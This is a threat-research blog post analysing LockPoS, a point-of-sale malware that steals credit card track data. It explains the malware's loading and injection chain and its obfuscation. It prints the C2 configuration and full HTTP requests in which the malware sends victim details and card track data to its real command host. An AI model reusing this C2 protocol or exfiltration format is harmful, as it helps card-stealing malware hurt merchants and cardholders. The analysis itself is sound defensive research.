# LockPoS Joins the Flock

arbornetworks.com/blog/asert/lockpos-joins-flock/Treasure Hunter

by ASERT Team on July 12th, 2017

While revisiting a Flokibot campaign that was targeting point of sale (PoS) systems in Brazil earlier this year, we discovered something interesting. One of the command and control (C2) servers that had been dormant for quite some time had suddenly woken up and started distributing what looks to be a new PoS malware family we're calling LockPoS. This post opens the lock up and takes a look inside.

## Loaders and Injectors

The analyzed sample has a recent compilation date (2017-06-24) and is available on VirusTotal. It starts out by resolving several Windows functions using API hashing (CRC32 is used as the hashing function). Here are a few of the functions and their corresponding hashes:

- FindResourceW - 0xcad4de2b
- CryptDecrypt - 0x9c2d8fb5
- RtlDecompressBuffer - 0x52fe26d8

As hinted by the above functions it continues by:

- Extracting a resource named "CORE"- Decrypting it using AES-256 in CBC mode and an initialization vector (IV) of all zero bytes
- Decompressing the plaintext

The resulting file is an executable (available on VirusTotal) that has the following debugging string:

```
C:\Users\Admin\Desktop\key\dropper\Release\dropper.pdb
```

This executable is manually loaded and executed. The self-named dropper continues by extracting a resource from itself named “XXXX”. This resource file contains multiple components, which are injected into “explorer.exe”. Once running in explorer.exe it behaves similarly to the above loader decrypting, decompressing, and loading the final LockPoS payload. To summarize, the loading and injecting process looks like:

1. Original executable loads dropper executable
2. Dropper injects a second stage loader and the final LockPoS payload into explorer.exe
3. The loader in explorer.exe loads the final LockPoS DLL.

## LockPoS Component

The analyzed LockPoS DLL is available on VirusTotal and has the following debugging string:

```
C:\Users\Admin\Desktop\key\lock\Release(DLL)\lock.pdb
```

LockPoS uses the regular “registry run” method for persistence. It obfuscates important strings using XOR and a key of “A”. An initial configuration (which includes the C2 URL) is stored unencrypted as a resource named “XXXX”:

```
000074AC  05 00 00 00 01 00 00 00 22 00 00 00 68 74 74 70     "   http
000074BC  3A 2F 2F 74 72 65 61 73 75 72 65 68 75 6E 74 65  ://treasurehunte
000074CC  72 2E 61 74 2F 5F 78 2F 5F 78 2E 70 68 70 00 00  r.at/_x/_x.php
000074DC  00 00 04 00 00 00 FE 9E 00 00 02 00 00 00 04 00
000074EC  00 00 03 00 00 00 04 00 00 00 04 00 00 00 00 00
000074FC  00 00 03 00 00 00 04 00 00 00 01 00 00 00
```

The config is stored as a binary structure where the first DWORD (5 in this example) indicates the number of trailing data entries. Each data entry is composed of:

- Type (DWORD)
- Data length (DWORD)
- DataFor ease of use later, let's call this structure a "data chunk". C2 communications are via HTTP and using a very telling User-Agent. An example request looks like:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 294
Cache-Control: no-cache

........  .......................John@JOHN-
PC_1768879702...................1.0.0.6....)...Intel(R) Core(TM) i7-3615QM CPU @ 2.30GHz   ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ ...........~.}|..;._...<N
```

The POST data is a structure consisting of "data chunks" which looks like this:

- Number of data chunks (DWORD)
- Size of data chunk 1
- Data chunk 1
- Size of data chunk 2
- Data chunk 2
- …

In the above example there is one data chunk that contains the following nine entries:

1. Type 0: Message type (0)
2. Type 3: String consisting of username, computer name, and bot ID
3. Type 1: Value from the config
4. Type 2: Bot version (1.0.0.6)
5. Type 8: CPU
6. Type 9: Physical memory
7. Type 10: Display devices
8. Type 4: Windows version and architecture
9. Type 6: MD5 hash of currently running sampleAn example response from the C2 looks like this:

```
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 09 Jul 2017 15:51:22 GMT
Content-Type: text/html
Content-Length: 114
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding

....j...........^..........."...http://treasurehunter.at/_x/
_x.php.........................................
```

The returned data, like the request data, is structured and in this case is returning an updated config. LockPoS supports the following commands:

- Update config
- Download and execute
- Rotate data file
- Update self
- Inject executable file into explorer.exe

The malware's PoS credit card stealing functionality works similarly to other PoS malware: it scans the memory of other running programs looking for data that matches what credit card track data looks like. Here's a snippet of the matching function:Using some example credit card track two data from this site, here is an example credit card exfiltration by LockPoS:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 495
Cache-Control: no-cache

....6...
......................John@JOHN-PC_1768879702....................1.0.0.6....)...Intel(R)
Core(TM) i7-3615QM CPU @ 2.30GHz        ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ .........\.$
........q...........~.}|..:. ...<N..................q...........o...........p...F.........
.'..;4234567890123445=19011200123400000000?.......notepad.exe........John@JOHN-
PC_1768879702............r...........
```

In this example there are two data chunks. The first is similar to the phone home example above. The second data chunk consists of the following seven entries:

1. Type 0: Message type (2)
2. Type 113: Tick count
3. Type 111: Hardcoded zero
4. Type 112: Credit card track data and application it came from
5. Type 3: String consisting of username, computer name, and bot ID
6. Type 1: Value from the config
7. Type 114: Index of the entry

## Conclusion

So far, we've seen LockPoS distributed via a Flokibot botnet (a reference sample is available on VirusTotal). They both share a common C2 host (treasurehunter[.]at) so it is likely the same threat actor controls them. As referenced earlier, the Flokibot campaign was targeting Brazil so a good first guess is that LockPoS will target the same. One thing to note about the analyzed C2 server (treasurehunter[.]at) is that there is a name overlap with another PoS malware that FireEye wrote about in 2016 called TREASUREHUNT. Based on their research on its C2 communications, panel, and other IoCs it looks like LockPoS and TREASUREHUNT are separate families. It is currently unclear whether LockPoS is an exclusive malware associated with one threat actor or whether it will be sold on underground forums like Flokibot was. Based on the internals of the malware described in this post, LockPoS seems to be coded well and stable, but doesn't particularly raise the bar when it comes to "highly advanced malware". However, given the havoc PoS malware has inflicted on the hotel, restaurant, and retail industries the past few years, LockPoS' lack of novelty is probably a moot point.Posted In

- Analysis
- Botnets
- Interesting Research
- Malware
- Reverse Engineering
- threat analysis

## Subscribe

*Sign up now to receive the latest notifications and updates from NETSCOUT's ASERT.*